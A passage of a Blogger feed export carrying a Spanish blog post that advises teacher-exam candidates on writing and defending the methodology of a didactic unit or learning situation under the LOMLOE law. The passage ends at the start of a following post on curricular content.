completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, 